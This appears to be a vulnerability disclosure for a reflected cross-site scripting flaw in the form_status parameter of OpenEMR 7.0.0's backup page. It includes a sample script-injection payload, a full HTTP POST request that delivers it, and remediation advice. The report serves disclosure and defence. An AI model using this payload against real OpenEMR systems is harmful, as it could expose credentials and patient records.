Reflected Cross Site Scripting in OpenEMR 7.0.0 and below at backup
0.002 Low
EPSS
Percentile
57.8%
Description
We would like to report the vulnerability we found during software testing. The OpenEMR 7.0.0 (latest version) and below version Open Source electronic health records and medical practice management application has Reflected Cross Site Scripting vulnerability in the {form_status} parameter on backup page that never been reported before (We’ve checked from CVE Official website).
Vulnerability Type
Reflected Cross Site-Scripting (XSS)
Affected Page/URL
> https://<openemrurl>/interface/main/backup.php {form_status}

Sample XSS Payload

' /><script>alert(`CVE_Hunting_XSS`)</script>
Vulnerable Source Code
> /var/www/localhost/htdocs/openemr/interface/main/backup.php (Please see more details in the occurrences section)
Implication
This vulnerability allows users to embed arbitrary JavaScript code in the Web UI thus altering the intended functionality potentially leading to credentials disclosure within a trusted session.
Recommendation
Whitelist validation at server side should be performed for all input fields and parameters in the entire application to ensure that only valid input is processed. The validation should decode any encoded input, and then validate the length, characters, format, and any business rules on that data before accepting the input. Special characters such as `’/;&*()%!+{}[]|# including Carriage Return (ASCII 1, \r, %0d) as well as Line Feed (ASCII 10, \n, %0a) should be filtered out prior to server processing form fields and hidden form fields. In case special characters should be allowed into an input field, the application should use a standard function to “escape” the special characters. Alternatively, all parameters returned to the user’s browser should be sanitized so that client-side scripting attacks would not be effective. Output HTML encoding should be properly implemented to prevent execution of malicious script on user’s browser.
Discoverer/Reporters
- Ammarit Thongthua, Rattapon Jitprajong and Nattakit Intarasorn from Secure D Center Research Team
Example PoC Screenshots

OpenEMR Version 6.1.0

OpenEMR Version 7.0.0

Backup Page
Click Create Backup or Create Eventlog Backup then Injected malicious JavaScript Payload in to {form_status} with Sample XSS Payload
POST /interface/main/backup.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------134273974110212498243185026588
Content-Length: 626
Origin: https://localhost
Connection: close
Referer: https://localhost/interface/main/backup.php
Cookie: OpenEMR=sDB13cXmxjjPS6d-BF8dtr9D5Kj8PkbOg2oMdxqSKMMo1C7Y
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------134273974110212498243185026588
Content-Disposition: form-data; name="csrf_token_form"
4a2e4c79d44d123017f7ff6850e337c8c17557e3
-----------------------------134273974110212498243185026588
Content-Disposition: form-data; name="form_backup"
ggwp
-----------------------------134273974110212498243185026588
Content-Disposition: form-data; name="form_step"
ggwp
-----------------------------134273974110212498243185026588
Content-Disposition: form-data; name="form_status"
' /><script>alert(`CVE_Hunting_XSS`)</script>
-----------------------------134273974110212498243185026588--